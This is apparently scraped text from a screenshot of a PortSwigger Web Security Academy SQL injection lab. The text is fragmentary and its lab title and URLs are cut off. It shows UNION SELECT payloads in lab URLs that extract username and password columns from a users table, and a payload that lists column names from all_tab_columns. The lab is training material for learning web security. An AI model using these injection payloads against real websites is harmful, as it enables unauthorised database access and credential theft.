 Lab: SQL injection attack, listing
SQL injection attack, listing the
https://0ae7009f03ecb5bf80253f240065003e.web-security-academy.net/filter?category='+UNION+SELECT+USERNAME_HJPSCW,PASSWORD_UFWYBY+FROM+USERS_OEFIUL--
https://0ae7009f03ecb5bf80253f240065003e.web-security-academy.net/filter?category=%27+UNION+SELECT+USERNAME_HJPSCW,PASSWORD_UFWYBY+FROM+...
https://0ae7009f03ecb5bf80253f240065003e.web-security-academy.net/filter?category='+UNION+SELECT+USERNAME_HJPSCW,PASSWORD_UFWYBY+FROM+USERS_OEFIUL-...
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM all_tab_columns
WHERE table_name='USERS_OEFIUL'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
EMAIL
PASSWORD_UFWYBY
USERNAME_HJPSCW